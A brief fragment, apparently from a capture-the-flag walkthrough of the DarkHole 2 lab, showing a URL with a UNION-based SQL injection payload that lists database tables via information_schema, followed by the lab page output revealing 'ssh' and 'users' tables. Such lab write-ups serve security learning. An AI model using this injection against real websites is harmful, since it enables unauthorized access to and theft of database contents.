 http://10.11.12.12/dashboard.php?id=100' union select 1,2,3,4,5,group_concat(table_name) from information_schema.tables where table_schema='darkhole_2'-- -
Logout
Full name 2
Email 3
Contact number 5
Address ssh,users
SUBMIT
Jehad Alqurashi
Web Designer & Developer